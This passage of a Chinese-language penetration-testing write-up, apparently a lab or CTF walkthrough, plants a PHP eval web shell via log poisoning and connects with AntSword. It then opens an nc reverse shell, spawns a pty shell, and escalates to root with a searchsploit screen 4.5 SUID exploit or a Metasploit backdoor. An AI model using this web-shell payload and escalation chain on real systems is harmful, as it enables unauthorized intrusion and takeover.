
写入马后访问error.log,发现马已写入,尝试蚁剑连接(当然也可以访问url写马,然后看access.log即/<?php @eval($_REQUEST[cmd]);?>

-
蚁剑连接

-


反弹shell,进行提权操作
- 第一种不通,使用nc反弹成功


-

生成交互性shell
-
python -c 'import pty;pty.spawn(“/bin/bash”)’

-
提权
-

www-data权限较低,尝试寻找suid文件进行提权

-
发现有一个screen,搜索一下screen提权
- 千万不要手动编译,手动复现或分步骤复现,就一次性运行sh脚本文件就好【折磨了我一下午,因为手动复现会出现编译版本问题导致无法执行,从而GLIBC版本报错提权失败。除非你再装一个比较老的版本的系统进行编译,我嫌太麻烦,不如直接run】*
-

searchsploit 搜索screen 4.5提权漏洞

-

下载到本地,之后拖到桌面备用

-

通过蚁剑上传到/tmp/文件夹

-

修改文件权限 chmod 777 41154.sh
-

直接本地反弹shell处运行脚本,一气呵成拿到root

-
msf反弹shell也可以
-

生成后门文件

-

蚁剑上传

-

msf模块进行监听

-

给予权限并运行

-
拿到后上传脚本,修改文件权限并运行


-
-
